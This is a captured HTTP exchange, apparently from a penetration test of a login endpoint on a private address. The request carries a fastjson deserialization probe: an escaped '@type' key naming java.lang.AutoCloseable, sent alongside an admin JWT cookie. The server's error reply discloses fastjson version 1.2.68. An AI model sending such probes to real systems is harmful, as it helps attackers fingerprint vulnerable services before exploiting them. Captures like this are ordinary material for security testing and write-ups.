 1 POST /login HTTP/1.0
2 Host: 192.168.11.179:18080
3 Content-Length: 58
4 Accept: */*
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.11.179:18080
0 Referer: http://192.168.11.179:18080/tologin
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzE3
MjA5NzE1LCJlbWFpbCI6IiJ9.ejX095mZGiI3CNGZpu2tJ6UcKvrk8GJaIZ6iB81t4ns
4 Connection: close
5
6 {
"\x40\u0074\u0079\u0070\u0065":"java.lang.AutoCloseable"
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Fri, 31 May 2024 07:38:26 GMT
4 Connection: close
5
6 {
"timestamp":"2024-05-31T07:38:26.957+0000",
"status":500,
"error":"Internal Server Error",
"message":"syntax error, expect {, actual EOF, pos 0, fastjson-version 1.2.68",
"path":"/login"
}